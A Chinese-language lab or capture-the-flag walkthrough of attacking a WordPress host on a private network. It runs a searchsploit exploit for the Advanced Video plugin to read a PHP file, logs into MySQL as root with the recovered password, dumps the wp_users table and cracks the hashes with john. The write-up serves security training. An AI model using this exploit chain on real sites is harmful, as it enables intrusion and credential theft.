
漏洞利用
Advanced Video获取mysql信息
在路径插件中找到了advanced video

1
2
3

| searchsploit advanced video
cp /usr/share/exploitdb/exploits/php/webapps/39646.py .
|

修改文件中的URL,并加上ssl。这里使用python2执行。
1
2
3
4
| import ssl
ssl._create_default_https_context = ssl._create_unverified_context
url = "https://192.168.2.173:12380/blogblog/"
|


下载图片,这个图片其实是个php文件。
1
2
3
4
5
6
| wget https://192.168.2.173:12380/blogblog/wp-content/uploads/1755503324.jpeg --no-check-certificate
mv 1755503324.jpeg info.php
code info.php
|


mysql拿到wp-admin账号密码
1
| mysql -uroot -pplbkac -h 192.168.2.173
|
想直接写文件但是没权限。

只能去获取wp的账号密码,然后进后台再getshell。
1
| select * from wordpress.wp_users;
|


保存下来用jhon尝试暴力破解。这里先进行过滤,使用awk,以|作为分割,打印打四列。
1
| awk -F '|' '{print $4}' pass.txt
|
1
2
| awk -F '|' '{print $4}' pass.txt > jhon.txt
john jhon.txt
|
全部破解感觉意义不大,先拿一个去后台登录看看。
